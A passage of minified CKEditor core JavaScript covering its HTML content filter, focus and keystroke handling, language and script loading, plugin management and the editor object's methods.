var b=q(a);return function(c){return c in a||b&&c.match(b)}}function u(){return new CKEDITOR.htmlParser.element("br")}function o(a){return a.type==CKEDITOR.NODE_ELEMENT&&(a.name=="br"||L.$block[a.name])}function l(a,b,c){var d=a.name;if(L.$empty[d]||!a.children.length)if(d=="hr"&&b=="br")a.replaceWith(u());else{a.parent&&c.push({check:"it",el:a.parent});a.remove()}else if(L.$block[d]||d=="tr")if(b=="br"){if(a.previous&&!o(a.previous)){b=u();b.insertBefore(a)}if(a.next&&!o(a.next)){b=u();b.insertAfter(a)}a.replaceWithChildren()}else{var d=
a.children,e;b:{e=L[b];for(var f=0,p=d.length,i;f<p;++f){i=d[f];if(i.type==CKEDITOR.NODE_ELEMENT&&!e[i.name]){e=false;break b}}e=true}if(e){a.name=b;a.attributes={};c.push({check:"parent-down",el:a})}else{e=a.parent;for(var f=e.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||e.name=="body",l,r,p=d.length;p>0;){i=d[--p];if(f&&(i.type==CKEDITOR.NODE_TEXT||i.type==CKEDITOR.NODE_ELEMENT&&L.$inline[i.name])){if(!l){l=new CKEDITOR.htmlParser.element(b);l.insertAfter(a);c.push({check:"parent-down",el:l})}l.add(i,
0)}else{l=null;r=L[e.name]||L.span;i.insertAfter(a);e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(i.type==CKEDITOR.NODE_ELEMENT&&!r[i.name])&&c.push({check:"el-up",el:i})}}a.remove()}}else if(d=="style")a.remove();else{a.parent&&c.push({check:"it",el:a.parent});a.replaceWithChildren()}}function p(a,b,c){var d,e;for(d=0;d<c.length;++d){e=c[d];if((!e.check||a.check(e.check,false))&&(!e.left||e.left(b))){e.right(b,ba);break}}}function r(a,b){var c=b.getDefinition(),d=c.attributes,e=c.styles,f,p,i,l;if(a.name!=
c.element)return false;for(f in d)if(f=="class"){c=d[f].split(/\s+/);for(i=a.classes.join("|");l=c.pop();)if(i.indexOf(l)==-1)return false}else if(a.attributes[f]!=d[f])return false;for(p in e)if(a.styles[p]!=e[p])return false;return true}function n(a,b){var c,d;if(typeof a=="string")c=a;else if(a instanceof CKEDITOR.style)d=a;else{c=a[0];d=a[1]}return[{element:c,left:d,right:function(a,c){c.transform(a,b)}}]}function P(a){return function(b){return r(b,a)}}function C(a){return function(b,c){c[a](b)}}
var L=CKEDITOR.dtd,F=1,K=CKEDITOR.tools.copy,I=CKEDITOR.tools.trim,v="cke-test",G=["","p","br","div"];CKEDITOR.FILTER_SKIP_TREE=2;CKEDITOR.filter=function(a){this.allowedContent=[];this.disallowedContent=[];this.elementCallbacks=null;this.disabled=false;this.editor=null;this.id=CKEDITOR.tools.getNextNumber();this._={allowedRules:{elements:{},generic:[]},disallowedRules:{elements:{},generic:[]},transformations:{},cachedTests:{}};CKEDITOR.filter.instances[this.id]=this;if(a instanceof CKEDITOR.editor){a=
this.editor=a;this.customConfig=true;var b=a.config.allowedContent;if(b===true)this.disabled=true;else{if(!b)this.customConfig=false;this.allow(b,"config",1);this.allow(a.config.extraAllowedContent,"extra",1);this.allow(G[a.enterMode]+" "+G[a.shiftEnterMode],"default",1);this.disallow(a.config.disallowedContent)}}else{this.customConfig=false;this.allow(a,"default",1)}};CKEDITOR.filter.instances={};CKEDITOR.filter.prototype={allow:function(b,c,e){if(!d(this,b,e))return false;var f,p;if(typeof b=="string")b=
m(b);else if(b instanceof CKEDITOR.style){if(b.toAllowedContentRules)return this.allow(b.toAllowedContentRules(this.editor),c,e);f=b.getDefinition();b={};e=f.attributes;b[f.element]=f={styles:f.styles,requiredStyles:f.styles&&CKEDITOR.tools.objectKeys(f.styles)};if(e){e=K(e);f.classes=e["class"]?e["class"].split(/\s+/):null;f.requiredClasses=f.classes;delete e["class"];f.attributes=e;f.requiredAttributes=e&&CKEDITOR.tools.objectKeys(e)}}else if(CKEDITOR.tools.isArray(b)){for(f=0;f<b.length;++f)p=
this.allow(b[f],c,e);return p}a(this,b,c,this.allowedContent,this._.allowedRules);return true},applyTo:function(a,b,c,d){if(this.disabled)return false;var e=this,f=[],p=this.editor&&this.editor.config.protectedSource,r,x=false,h={doFilter:!c,doTransform:true,doCallbacks:true,toHtml:b};a.forEach(function(a){if(a.type==CKEDITOR.NODE_ELEMENT){if(a.attributes["data-cke-filter"]=="off")return false;if(!b||!(a.name=="span"&&~CKEDITOR.tools.objectKeys(a.attributes).join("|").indexOf("data-cke-"))){r=w(e,
a,f,h);if(r&F)x=true;else if(r&2)return false}}else if(a.type==CKEDITOR.NODE_COMMENT&&a.value.match(/^\{cke_protected\}(?!\{C\})/)){var c;a:{var d=decodeURIComponent(a.value.replace(/^\{cke_protected\}/,""));c=[];var i,l,n;if(p)for(l=0;l<p.length;++l)if((n=d.match(p[l]))&&n[0].length==d.length){c=true;break a}d=CKEDITOR.htmlParser.fragment.fromHtml(d);d.children.length==1&&(i=d.children[0]).type==CKEDITOR.NODE_ELEMENT&&w(e,i,c,h);c=!c.length}c||f.push(a)}},null,true);f.length&&(x=true);for(var n,
a=[],d=G[d||(this.editor?this.editor.enterMode:CKEDITOR.ENTER_P)],q;c=f.pop();)c.type==CKEDITOR.NODE_ELEMENT?l(c,d,a):c.remove();for(;n=a.pop();){c=n.el;if(c.parent){q=L[c.parent.name]||L.span;switch(n.check){case "it":L.$removeEmpty[c.name]&&!c.children.length?l(c,d,a):i(c)||l(c,d,a);break;case "el-up":c.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT&&!q[c.name]&&l(c,d,a);break;case "parent-down":c.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT&&!q[c.name]&&l(c.parent,d,a)}}}return x},checkFeature:function(a){if(this.disabled||
!a)return true;a.toFeature&&(a=a.toFeature(this.editor));return!a.requiredContent||this.check(a.requiredContent)},disable:function(){this.disabled=true},disallow:function(b){if(!d(this,b,true))return false;typeof b=="string"&&(b=m(b));a(this,b,null,this.disallowedContent,this._.disallowedRules);return true},addContentForms:function(a){if(!this.disabled&&a){var b,c,d=[],e;for(b=0;b<a.length&&!e;++b){c=a[b];if((typeof c=="string"||c instanceof CKEDITOR.style)&&this.check(c))e=c}if(e){for(b=0;b<a.length;++b)d.push(n(a[b],
e));this.addTransformations(d)}}},addElementCallback:function(a){if(!this.elementCallbacks)this.elementCallbacks=[];this.elementCallbacks.push(a)},addFeature:function(a){if(this.disabled||!a)return true;a.toFeature&&(a=a.toFeature(this.editor));this.allow(a.allowedContent,a.name);this.addTransformations(a.contentTransformations);this.addContentForms(a.contentForms);return a.requiredContent&&(this.customConfig||this.disallowedContent.length)?this.check(a.requiredContent):true},addTransformations:function(a){var b,
c;if(!this.disabled&&a){var d=this._.transformations,e;for(e=0;e<a.length;++e){b=a[e];var f=void 0,p=void 0,i=void 0,l=void 0,r=void 0,x=void 0;c=[];for(p=0;p<b.length;++p){i=b[p];if(typeof i=="string"){i=i.split(/\s*:\s*/);l=i[0];r=null;x=i[1]}else{l=i.check;r=i.left;x=i.right}if(!f){f=i;f=f.element?f.element:l?l.match(/^([a-z0-9]+)/i)[0]:f.left.getDefinition().element}r instanceof CKEDITOR.style&&(r=P(r));c.push({check:l==f?null:l,left:r,right:typeof x=="string"?C(x):x})}b=f;d[b]||(d[b]=[]);d[b].push(c)}}},
check:function(a,b,c){if(this.disabled)return true;if(CKEDITOR.tools.isArray(a)){for(var d=a.length;d--;)if(this.check(a[d],b,c))return true;return false}var e,f;if(typeof a=="string"){f=a+"<"+(b===false?"0":"1")+(c?"1":"0")+">";if(f in this._.cachedChecks)return this._.cachedChecks[f];d=m(a).$1;e=d.styles;var i=d.classes;d.name=d.elements;d.classes=i=i?i.split(/\s*,\s*/):[];d.styles=g(e);d.attributes=g(d.attributes);d.children=[];i.length&&(d.attributes["class"]=i.join(" "));if(e)d.attributes.style=
CKEDITOR.tools.writeCssText(d.styles);e=d}else{d=a.getDefinition();e=d.styles;i=d.attributes||{};if(e){e=K(e);i.style=CKEDITOR.tools.writeCssText(e,true)}else e={};e={name:d.element,attributes:i,classes:i["class"]?i["class"].split(/\s+/):[],styles:e,children:[]}}var i=CKEDITOR.tools.clone(e),l=[],r;if(b!==false&&(r=this._.transformations[e.name])){for(d=0;d<r.length;++d)p(this,e,r[d]);t(e)}w(this,i,l,{doFilter:true,doTransform:b!==false,skipRequired:!c,skipFinalValidation:!c});b=l.length>0?false:
CKEDITOR.tools.objectCompare(e.attributes,i.attributes,true)?true:false;typeof a=="string"&&(this._.cachedChecks[f]=b);return b},getAllowedEnterMode:function(){var a=["p","div","br"],b={p:CKEDITOR.ENTER_P,div:CKEDITOR.ENTER_DIV,br:CKEDITOR.ENTER_BR};return function(c,d){var e=a.slice(),f;if(this.check(G[c]))return c;for(d||(e=e.reverse());f=e.pop();)if(this.check(f))return b[f];return CKEDITOR.ENTER_BR}}(),destroy:function(){delete CKEDITOR.filter.instances[this.id];delete this._;delete this.allowedContent;
delete this.disallowedContent}};var z={styles:1,attributes:1,classes:1},B={styles:"requiredStyles",attributes:"requiredAttributes",classes:"requiredClasses"},x=/^([a-z0-9\-*\s]+)((?:\s*\{[!\w\-,\s\*]+\}\s*|\s*\[[!\w\-,\s\*]+\]\s*|\s*\([!\w\-,\s\*]+\)\s*){0,3})(?:;\s*|$)/i,E={styles:/{([^}]+)}/,attrs:/\[([^\]]+)\]/,classes:/\(([^\)]+)\)/},$=/^cke:(object|embed|param)$/,aa=/^(object|embed|param)$/,ba=CKEDITOR.filter.transformationsTools={sizeToStyle:function(a){this.lengthToStyle(a,"width");this.lengthToStyle(a,
"height")},sizeToAttribute:function(a){this.lengthToAttribute(a,"width");this.lengthToAttribute(a,"height")},lengthToStyle:function(a,b,c){c=c||b;if(!(c in a.styles)){var d=a.attributes[b];if(d){/^\d+$/.test(d)&&(d=d+"px");a.styles[c]=d}}delete a.attributes[b]},lengthToAttribute:function(a,b,c){c=c||b;if(!(c in a.attributes)){var d=a.styles[b],e=d&&d.match(/^(\d+)(?:\.\d*)?px$/);e?a.attributes[c]=e[1]:d==v&&(a.attributes[c]=v)}delete a.styles[b]},alignmentToStyle:function(a){if(!("float"in a.styles)){var b=
a.attributes.align;if(b=="left"||b=="right")a.styles["float"]=b}delete a.attributes.align},alignmentToAttribute:function(a){if(!("align"in a.attributes)){var b=a.styles["float"];if(b=="left"||b=="right")a.attributes.align=b}delete a.styles["float"]},matchesStyle:r,transform:function(a,b){if(typeof b=="string")a.name=b;else{var c=b.getDefinition(),d=c.styles,e=c.attributes,f,i,p,l;a.name=c.element;for(f in e)if(f=="class"){c=a.classes.join("|");for(p=e[f].split(/\s+/);l=p.pop();)c.indexOf(l)==-1&&
a.classes.push(l)}else a.attributes[f]=e[f];for(i in d)a.styles[i]=d[i]}}}})();
(function(){CKEDITOR.focusManager=function(a){if(a.focusManager)return a.focusManager;this.hasFocus=false;this.currentActive=null;this._={editor:a};return this};CKEDITOR.focusManager._={blurDelay:200};CKEDITOR.focusManager.prototype={focus:function(a){this._.timer&&clearTimeout(this._.timer);if(a)this.currentActive=a;if(!this.hasFocus&&!this._.locked){(a=CKEDITOR.currentInstance)&&a.focusManager.blur(1);this.hasFocus=true;(a=this._.editor.container)&&a.addClass("cke_focus");this._.editor.fire("focus")}},
lock:function(){this._.locked=1},unlock:function(){delete this._.locked},blur:function(a){function f(){if(this.hasFocus){this.hasFocus=false;var a=this._.editor.container;a&&a.removeClass("cke_focus");this._.editor.fire("blur")}}if(!this._.locked){this._.timer&&clearTimeout(this._.timer);var b=CKEDITOR.focusManager._.blurDelay;a||!b?f.call(this):this._.timer=CKEDITOR.tools.setTimeout(function(){delete this._.timer;f.call(this)},b,this)}},add:function(a,f){var b=a.getCustomData("focusmanager");if(!b||
b!=this){b&&b.remove(a);var b="focus",c="blur";if(f)if(CKEDITOR.env.ie){b="focusin";c="focusout"}else CKEDITOR.event.useCapture=1;var e={blur:function(){a.equals(this.currentActive)&&this.blur()},focus:function(){this.focus(a)}};a.on(b,e.focus,this);a.on(c,e.blur,this);if(f)CKEDITOR.event.useCapture=0;a.setCustomData("focusmanager",this);a.setCustomData("focusmanager_handlers",e)}},remove:function(a){a.removeCustomData("focusmanager");var f=a.removeCustomData("focusmanager_handlers");a.removeListener("blur",
f.blur);a.removeListener("focus",f.focus)}}})();CKEDITOR.keystrokeHandler=function(a){if(a.keystrokeHandler)return a.keystrokeHandler;this.keystrokes={};this.blockedKeystrokes={};this._={editor:a};return this};
(function(){var a,f=function(b){var b=b.data,e=b.getKeystroke(),d=this.keystrokes[e],f=this._.editor;a=f.fire("key",{keyCode:e,domEvent:b})===false;if(!a){d&&(a=f.execCommand(d,{from:"keystrokeHandler"})!==false);a||(a=!!this.blockedKeystrokes[e])}a&&b.preventDefault(true);return!a},b=function(b){if(a){a=false;b.data.preventDefault(true)}};CKEDITOR.keystrokeHandler.prototype={attach:function(a){a.on("keydown",f,this);if(CKEDITOR.env.gecko&&CKEDITOR.env.mac)a.on("keypress",b,this)}}})();
(function(){CKEDITOR.lang={languages:{af:1,ar:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,el:1,"en-au":1,"en-ca":1,"en-gb":1,en:1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,"fr-ca":1,fr:1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,ms:1,nb:1,nl:1,no:1,pl:1,"pt-br":1,pt:1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,"sr-latn":1,sr:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,"zh-cn":1,zh:1},rtl:{ar:1,fa:1,he:1,ku:1,ug:1},load:function(a,f,b){if(!a||!CKEDITOR.lang.languages[a])a=this.detect(f,
a);var c=this,f=function(){c[a].dir=c.rtl[a]?"rtl":"ltr";b(a,c[a])};this[a]?f():CKEDITOR.scriptLoader.load(CKEDITOR.getUrl("lang/"+a+".js"),f,this)},detect:function(a,f){var b=this.languages,f=f||navigator.userLanguage||navigator.language||a,c=f.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),e=c[1],c=c[2];b[e+"-"+c]?e=e+"-"+c:b[e]||(e=null);CKEDITOR.lang.detect=e?function(){return e}:function(a){return a};return e||a}}})();
CKEDITOR.scriptLoader=function(){var a={},f={};return{load:function(b,c,e,d){var h=typeof b=="string";h&&(b=[b]);e||(e=CKEDITOR);var k=b.length,j=[],g=[],m=function(a){c&&(h?c.call(e,a):c.call(e,j,g))};if(k===0)m(true);else{var y=function(a,b){(b?j:g).push(a);if(--k<=0){d&&CKEDITOR.document.getDocumentElement().removeStyle("cursor");m(b)}},s=function(b,c){a[b]=1;var d=f[b];delete f[b];for(var e=0;e<d.length;e++)d[e](b,c)},w=function(b){if(a[b])y(b,true);else{var d=f[b]||(f[b]=[]);d.push(y);if(!(d.length>
1)){var e=new CKEDITOR.dom.element("script");e.setAttributes({type:"text/javascript",src:b});if(c)if(CKEDITOR.env.ie&&CKEDITOR.env.version<11)e.$.onreadystatechange=function(){if(e.$.readyState=="loaded"||e.$.readyState=="complete"){e.$.onreadystatechange=null;s(b,true)}};else{e.$.onload=function(){setTimeout(function(){s(b,true)},0)};e.$.onerror=function(){s(b,false)}}e.appendTo(CKEDITOR.document.getHead())}}};d&&CKEDITOR.document.getDocumentElement().setStyle("cursor","wait");for(var q=0;q<k;q++)w(b[q])}},
queue:function(){function a(){var b;(b=c[0])&&this.load(b.scriptUrl,b.callback,CKEDITOR,0)}var c=[];return function(e,d){var f=this;c.push({scriptUrl:e,callback:function(){d&&d.apply(this,arguments);c.shift();a.call(f)}});c.length==1&&a.call(this)}}()}}();CKEDITOR.resourceManager=function(a,f){this.basePath=a;this.fileName=f;this.registered={};this.loaded={};this.externals={};this._={waitingList:{}}};
CKEDITOR.resourceManager.prototype={add:function(a,f){if(this.registered[a])throw'[CKEDITOR.resourceManager.add] The resource name "'+a+'" is already registered.';var b=this.registered[a]=f||{};b.name=a;b.path=this.getPath(a);CKEDITOR.fire(a+CKEDITOR.tools.capitalize(this.fileName)+"Ready",b);return this.get(a)},get:function(a){return this.registered[a]||null},getPath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(f&&f.dir||this.basePath+a+"/")},getFilePath:function(a){var f=this.externals[a];
return CKEDITOR.getUrl(this.getPath(a)+(f?f.file:this.fileName+".js"))},addExternal:function(a,f,b){for(var a=a.split(","),c=0;c<a.length;c++){var e=a[c];b||(f=f.replace(/[^\/]+$/,function(a){b=a;return""}));this.externals[e]={dir:f,file:b||this.fileName+".js"}}},load:function(a,f,b){CKEDITOR.tools.isArray(a)||(a=a?[a]:[]);for(var c=this.loaded,e=this.registered,d=[],h={},k={},j=0;j<a.length;j++){var g=a[j];if(g)if(!c[g]&&!e[g]){var m=this.getFilePath(g);d.push(m);m in h||(h[m]=[]);h[m].push(g)}else k[g]=
this.get(g)}CKEDITOR.scriptLoader.load(d,function(a,d){if(d.length)throw'[CKEDITOR.resourceManager.load] Resource name "'+h[d[0]].join(",")+'" was not found at "'+d[0]+'".';for(var e=0;e<a.length;e++)for(var q=h[a[e]],g=0;g<q.length;g++){var i=q[g];k[i]=this.get(i);c[i]=1}f.call(b,k)},this)}};CKEDITOR.plugins=new CKEDITOR.resourceManager("plugins/","plugin");
CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(a){var f={};return function(b,c,e){var d={},h=function(b){a.call(this,b,function(a){CKEDITOR.tools.extend(d,a);var b=[],m;for(m in a){var k=a[m],s=k&&k.requires;if(!f[m]){if(k.icons)for(var w=k.icons.split(","),q=w.length;q--;)CKEDITOR.skin.addIcon(w[q],k.path+"icons/"+(CKEDITOR.env.hidpi&&k.hidpi?"hidpi/":"")+w[q]+".png");f[m]=1}if(s){s.split&&(s=s.split(","));for(k=0;k<s.length;k++)d[s[k]]||b.push(s[k])}}if(b.length)h.call(this,
b);else{for(m in d){k=d[m];if(k.onLoad&&!k.onLoad._called){k.onLoad()===false&&delete d[m];k.onLoad._called=1}}c&&c.call(e||window,d)}},this)};h.call(this,b)}});CKEDITOR.plugins.setLang=function(a,f,b){var c=this.get(a),a=c.langEntries||(c.langEntries={}),c=c.lang||(c.lang=[]);c.split&&(c=c.split(","));CKEDITOR.tools.indexOf(c,f)==-1&&c.push(f);a[f]=b};CKEDITOR.ui=function(a){if(a.ui)return a.ui;this.items={};this.instances={};this.editor=a;this._={handlers:{}};return this};
CKEDITOR.ui.prototype={add:function(a,f,b){b.name=a.toLowerCase();var c=this.items[a]={type:f,command:b.command||null,args:Array.prototype.slice.call(arguments,2)};CKEDITOR.tools.extend(c,b)},get:function(a){return this.instances[a]},create:function(a){var f=this.items[a],b=f&&this._.handlers[f.type],c=f&&f.command&&this.editor.getCommand(f.command),b=b&&b.create.apply(this,f.args);this.instances[a]=b;c&&c.uiItems.push(b);if(b&&!b.type)b.type=f.type;return b},addHandler:function(a,f){this._.handlers[a]=
f},space:function(a){return CKEDITOR.document.getById(this.spaceId(a))},spaceId:function(a){return this.editor.id+"_"+a}};CKEDITOR.event.implementOn(CKEDITOR.ui);
(function(){function a(a,c,d){CKEDITOR.event.call(this);a=a&&CKEDITOR.tools.clone(a);if(c!==void 0){if(c instanceof CKEDITOR.dom.element){if(!d)throw Error("One of the element modes must be specified.");}else throw Error("Expect element of type CKEDITOR.dom.element.");if(CKEDITOR.env.ie&&CKEDITOR.env.quirks&&d==CKEDITOR.ELEMENT_MODE_INLINE)throw Error("Inline element mode is not supported on IE quirks.");if(!(d==CKEDITOR.ELEMENT_MODE_INLINE?c.is(CKEDITOR.dtd.$editable)||c.is("textarea"):d==CKEDITOR.ELEMENT_MODE_REPLACE?
!c.is(CKEDITOR.dtd.$nonBodyContent):1))throw Error('The specified element mode is not supported on element: "'+c.getName()+'".');this.element=c;this.elementMode=d;this.name=this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO&&(c.getId()||c.getNameAtt())}else this.elementMode=CKEDITOR.ELEMENT_MODE_NONE;this._={};this.commands={};this.templates={};this.name=this.name||f();this.id=CKEDITOR.tools.getNextId();this.status="unloaded";this.config=CKEDITOR.tools.prototypedCopy(CKEDITOR.config);this.ui=new CKEDITOR.ui(this);
this.focusManager=new CKEDITOR.focusManager(this);this.keystrokeHandler=new CKEDITOR.keystrokeHandler(this);this.on("readOnly",b);this.on("selectionChange",function(a){e(this,a.data.path)});this.on("activeFilterChange",function(){e(this,this.elementPath(),true)});this.on("mode",b);this.on("instanceReady",function(){this.config.startupFocus&&this.focus()});CKEDITOR.fire("instanceCreated",null,this);CKEDITOR.add(this);CKEDITOR.tools.setTimeout(function(){h(this,a)},0,this)}function f(){do var a="editor"+
++s;while(CKEDITOR.instances[a]);return a}function b(){var a=this.commands,b;for(b in a)c(this,a[b])}function c(a,b){b[b.startDisabled?"disable":a.readOnly&&!b.readOnly?"disable":b.modes[a.mode]?"enable":"disable"]()}function e(a,b,c){if(b){var d,e,f=a.commands;for(e in f){d=f[e];(c||d.contextSensitive)&&d.refresh(a,b)}}}function d(a){var b=a.config.customConfig;if(!b)return false;var b=CKEDITOR.getUrl(b),c=w[b]||(w[b]={});if(c.fn){c.fn.call(a,a.config);(CKEDITOR.getUrl(a.config.customConfig)==b||
!d(a))&&a.fireOnce("customConfigLoaded")}else CKEDITOR.scriptLoader.queue(b,function(){c.fn=CKEDITOR.editorConfig?CKEDITOR.editorConfig:function(){};d(a)});return true}function h(a,b){a.on("customConfigLoaded",function(){if(b){if(b.on)for(var c in b.on)a.on(c,b.on[c]);CKEDITOR.tools.extend(a.config,b,true);delete a.config.on}c=a.config;a.readOnly=!(!c.readOnly&&!(a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.is("textarea")?a.element.hasAttribute("disabled"):a.element.isReadOnly():a.elementMode==
CKEDITOR.ELEMENT_MODE_REPLACE&&a.element.hasAttribute("disabled")));a.blockless=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?!(a.element.is("textarea")||CKEDITOR.dtd[a.element.getName()].p):false;a.tabIndex=c.tabIndex||a.element&&a.element.getAttribute("tabindex")||0;a.activeEnterMode=a.enterMode=a.blockless?CKEDITOR.ENTER_BR:c.enterMode;a.activeShiftEnterMode=a.shiftEnterMode=a.blockless?CKEDITOR.ENTER_BR:c.shiftEnterMode;if(c.skin)CKEDITOR.skinName=c.skin;a.fireOnce("configLoaded");a.dataProcessor=
new CKEDITOR.htmlDataProcessor(a);a.filter=a.activeFilter=new CKEDITOR.filter(a);k(a)});if(b&&b.customConfig!=null)a.config.customConfig=b.customConfig;d(a)||a.fireOnce("customConfigLoaded")}function k(a){CKEDITOR.skin.loadPart("editor",function(){j(a)})}function j(a){CKEDITOR.lang.load(a.config.language,a.config.defaultLanguage,function(b,c){var d=a.config.title;a.langCode=b;a.lang=CKEDITOR.tools.prototypedCopy(c);a.title=typeof d=="string"||d===false?d:[a.lang.editor,a.name].join(", ");if(!a.config.contentsLangDirection)a.config.contentsLangDirection=
a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.getDirection(1):a.lang.dir;a.fire("langLoaded");g(a)})}function g(a){a.getStylesSet(function(b){a.once("loaded",function(){a.fire("stylesSet",{styles:b})},null,null,1);m(a)})}function m(a){var b=a.config,c=b.plugins,d=b.extraPlugins,e=b.removePlugins;if(d)var f=RegExp("(?:^|,)(?:"+d.replace(/\s*,\s*/g,"|")+")(?=,|$)","g"),c=c.replace(f,""),c=c+(","+d);if(e)var l=RegExp("(?:^|,)(?:"+e.replace(/\s*,\s*/g,"|")+")(?=,|$)","g"),c=c.replace(l,"");CKEDITOR.env.air&&
(c=c+",adobeair");CKEDITOR.plugins.load(c.split(","),function(c){var d=[],e=[],f=[];a.plugins=c;for(var i in c){var h=c[i],g=h.lang,o=null,A=h.requires,v;CKEDITOR.tools.isArray(A)&&(A=A.join(","));if(A&&(v=A.match(l)))for(;A=v.pop();)CKEDITOR.tools.setTimeout(function(a,b){throw Error('Plugin "'+a.replace(",","")+'" cannot be removed from the plugins list, because it\'s required by "'+b+'" plugin.');},0,null,[A,i]);if(g&&!a.lang[i]){g.split&&(g=g.split(","));if(CKEDITOR.tools.indexOf(g,a.langCode)>=
0)o=a.langCode;else{o=a.langCode.replace(/-.*/,"");o=o!=a.langCode&&CKEDITOR.tools.indexOf(g,o)>=0?o:CKEDITOR.tools.indexOf(g,"en")>=0?"en":g[0]}if(!h.langEntries||!h.langEntries[o])f.push(CKEDITOR.getUrl(h.path+"lang/"+o+".js"));else{a.lang[i]=h.langEntries[o];o=null}}e.push(o);d.push(h)}CKEDITOR.scriptLoader.load(f,function(){for(var c=["beforeInit","init","afterInit"],f=0;f<c.length;f++)for(var p=0;p<d.length;p++){var i=d[p];f===0&&(e[p]&&i.lang&&i.langEntries)&&(a.lang[i.name]=i.langEntries[e[p]]);
if(i[c[f]])i[c[f]](a)}a.fireOnce("pluginsLoaded");b.keystrokes&&a.setKeystroke(a.config.keystrokes);for(p=0;p<a.config.blockedKeystrokes.length;p++)a.keystrokeHandler.blockedKeystrokes[a.config.blockedKeystrokes[p]]=1;a.status="loaded";a.fireOnce("loaded");CKEDITOR.fire("instanceLoaded",null,a)})})}function y(){var a=this.element;if(a&&this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO){var b=this.getData();this.config.htmlEncodeOutput&&(b=CKEDITOR.tools.htmlEncode(b));a.is("textarea")?a.setValue(b):
a.setHtml(b);return true}return false}a.prototype=CKEDITOR.editor.prototype;CKEDITOR.editor=a;var s=0,w={};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{addCommand:function(a,b){b.name=a.toLowerCase();var d=new CKEDITOR.command(this,b);this.mode&&c(this,d);return this.commands[a]=d},_attachToForm:function(){function a(d){b.updateElement();b._.required&&(!c.getValue()&&b.fire("required")===false)&&d.data.preventDefault()}var b=this,c=b.element,d=new CKEDITOR.dom.element(c.$.form);if(c.is("textarea")&&
d){d.on("submit",a);if(d.$.submit&&d.$.submit.call&&d.$.submit.apply)d.$.submit=CKEDITOR.tools.override(d.$.submit,function(b){return function(){a();b.apply?b.apply(this):b()}});b.on("destroy",function(){d.removeListener("submit",a)})}},destroy:function(a){this.fire("beforeDestroy");!a&&y.call(this);this.editable(null);this.filter.destroy();delete this.filter;delete this.activeFilter;this.status="destroyed";this.fire("destroy");this.removeAllListeners();CKEDITOR.remove(this);CKEDITOR.fire("instanceDestroyed",
null,this)},elementPath:function(a){if(!a){a=this.getSelection();if(!a)return null;a=a.getStartElement()}return a?new CKEDITOR.dom.elementPath(a,this.editable()):null},createRange:function(){var a=this.editable();return a?new CKEDITOR.dom.range(a):null},execCommand:function(a,b){var c=this.getCommand(a),d={name:a,commandData:b,command:c};if(c&&c.state!=CKEDITOR.TRISTATE_DISABLED&&this.fire("beforeCommandExec",d)!==false){d.returnValue=c.exec(d.commandData);if(!c.async&&this.fire("afterCommandExec",
d)!==false)return d.returnValue}return false},getCommand:function(a){return this.commands[a]},getData:function(a){!a&&this.fire("beforeGetData");var b=this._.data;if(typeof b!="string")b=(b=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?b.is("textarea")?b.getValue():b.getHtml():"";b={dataValue:b};!a&&this.fire("getData",b);return b.dataValue},getSnapshot:function(){var a=this.fire("getSnapshot");if(typeof a!="string"){var b=this.element;b&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&
(a=b.is("textarea")?b.getValue():b.getHtml())}return a},loadSnapshot:function(a){this.fire("loadSnapshot",a)},setData:function(a,b,c){var d=true,e=b;if(b&&typeof b=="object"){c=b.internal;e=b.callback;d=!b.noSnapshot}!c&&d&&this.fire("saveSnapshot");if(e||!c)this.once("dataReady",function(a){!c&&d&&this.fire("saveSnapshot");e&&e.call(a.editor)});a={dataValue:a};!c&&this.fire("setData",a);this._.data=a.dataValue;!c&&this.fire("afterSetData",a)},setReadOnly:function(a){a=a==null||a;if(this.readOnly!=
a){this.readOnly=a;this.keystrokeHandler.blockedKeystrokes[8]=+a;this.editable().setReadOnly(a);this.fire("readOnly")}},insertHtml:function(a,b){this.fire("insertHtml",{dataValue:a,mode:b})},insertText:function(a){this.fire("insertText",a)},insertElement:function(a){this.fire("insertElement",a)},focus:function(){this.fire("beforeFocus")},checkDirty:function(){return this.status=="ready"&&this._.previousValue!==this.getSnapshot()},resetDirty:function(){this._.previousValue=this.getSnapshot()},updateElement:function(){return y.call(this)},
setKeystroke:function(){for(var a=this.keystrokeHandler.keystrokes,b=CKEDITOR.tools.isArray(arguments[0])?arguments[0]:[[].slice.call(arguments,0)],c,d,e=b.length;e--;){c=b[e];d=0;if(CKEDITOR.tools.isArray(c)){d=c[1];c=c[0]}d?a[c]=d:delete a[c]}},addFeature:function(a){return this.filter.addFeature(a)},setActiveFilter:function(a){if(!a)a=this.filter;if(this.activeFilter!==a){this.activeFilter=a;this.fire("activeFilterChange");a===this.filter?this.setActiveEnterMode(null,null):this.setActiveEnterMode(a.getAllowedEnterMode(this.enterMode),
a.getAllowedEnterMode(this.shiftEnterMode,true))}},setActiveEnterMode:function(a,b){a=a?this.blockless?CKEDITOR.ENTER_BR:a:this.enterMode;b=b?this.blockless?CKEDITOR.ENTER_BR:b:this.shiftEnterMode;if(this.activeEnterMode!=a||this.activeShiftEnterMode!=b){this.activeEnterMode=a;this.activeShiftEnterMode=b;this.fire("activeEnterModeChange")}}})})();CKEDITOR.ELEMENT_MODE_NONE=0;CKEDITOR.ELEMENT_MODE_REPLACE=1;CKEDITOR.ELEMENT_MODE_APPENDTO=2;CKEDITOR.ELEMENT_MODE_INLINE=3;
